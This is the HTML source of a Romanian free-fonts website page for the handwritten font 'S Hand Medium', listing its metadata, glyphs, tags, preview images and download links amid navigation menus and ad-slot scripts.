title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,928,175</strong> Descărcări</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fonturi noi">Fonturi noi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fonturi de top">Fonturi de top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Căutare de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Încarcă fontul tău">Încarcă fontul tău</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Autentificare</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fonturi Instagram" class="category_title_sidebar">♥ Fonturi Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletic Fonturi">Atletic Fonturi</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Fonturi">Sport Fonturi</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,928,175</strong> Descărcări</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fonturi noi"><p class="category_title_sidebar commercialfontscss">Fonturi noi</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Font">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Font">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Font">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane Font">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font Font">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline Font">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret Font">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia Font">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo Font">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom Font">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular Font">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular Font">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores Font">Hamtores</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Therisc-PERSONAL-USE-ONLY.font" title="Therisc PERSONAL USE ONLY! Font">Therisc PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/FontBitch.font" title="FontBitch Font">FontBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti Font">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular Font">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular Font">Flower For Rosalline Free Version Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- S Hand Medium Font -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://ro.ffonts.net" class="freefontsbreadcrumblink">Acasă</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Handwritten.html" class="freefontsbreadcrumblink" title="Scrise de mana">Scrise de mana</a></span>
	<span class="webfontsbreadcrumb">/ S Hand Medium</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">S Hand Medium Font</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Adăugat <strong>Nov 10 2015</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/S-Hand-Medium.font.rate" id="rate" title="S Hand Medium Font Votează  Nu a fost votat" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Votează</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/S-Hand-Medium.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/S-Hand-Medium.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/S-Hand-Medium.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/S-Hand-Medium.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/S-Hand-Medium.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-Medium.webp" style="margin-left:16px;vertical-align: middle;" alt="S Hand Medium Font" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/S-Hand-Medium.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Personalizare</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/S-Hand-Medium.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="S Hand Medium Descarcă fonturi"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Descarcă</span></a>
							 <a href="https://webfonts.ffonts.net/S-Hand-Medium.font" title="S Hand Medium Descarcă fonturi" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="S Hand Medium Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">S Hand Medium Descriere</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Descărcări:</b> 625</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Santiago Ortiz FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">S_Hand.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span> S Hand Medium  </li>
						<li><span class="s18 detailsfontscss"><b>Greutate:</b></span> Medium </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Versiune:</b></span> Version Version 2</li>
						<li><span class="s18 detailsfontscss"><b>Nr. de caractere::</b></span> 126</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Schemă de codare:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Lățime fixă:</b></span> Nu</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/hand" title="hand Font Caută">hand</a></li> <li><a href="/tag/0/medium" title="medium Font Caută">medium</a></li> <li><a href="/tag/0/version" title="version Font Caută">version</a></li> <li><a href="/tag/0/126" title="126 Font Caută">126</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Font Caută">fontspecific</a></li> <li><a href="/tag/0/created" title="created Font Caută">created</a></li> <li><a href="/tag/0/www" title="www Font Caută">www</a></li> <li><a href="/tag/0/data" title="data Font Caută">data</a></li> <li><a href="/tag/0/with" title="with Font Caută">with</a></li> <li><a href="/tag/0/fontforge" title="fontforge Font Caută">fontforge</a></li> <li><a href="/tag/0/http" title="http Font Caută">http</a></li> <li><a href="/tag/0/net" title="net Font Caută">net</a></li> <li><a href="/tag/0/handwritten" title="handwritten Font Caută">handwritten</a></li> 
						<li><a href="/date/0/2015-11-10" title="2015-11-10">2015-11-10</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">S Hand Medium Litere mari</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-MediumA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-MediumA.webp" alt="S Hand Medium Font Litere mari"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">S Hand Medium Litere mici</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-Mediuma.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-Mediuma.webp" alt="S Hand Medium Font Litere mici"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">S Hand Medium Alte caractere</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-Medium0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-Medium0.webp" alt="S Hand Medium Font Alte caractere"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-Medium_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-Medium_example_1.webp" alt="S Hand Medium Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-Medium_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-Medium_example_2.webp" alt="S Hand Medium Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-Medium_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-Medium_example_3.webp" alt="S Hand Medium Font examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/S-Hand-Medium.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="S Hand Medium Descarcă fonturi" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Descarcă</span></a>
					<span class="downloadsfont_css">625 Descărcări</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Descarcă fonturi gratis</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Hajduczek-Leszeks-hand.font" title="Hajduczek, Leszek's hand" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Hajduczek, Leszek's hand</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
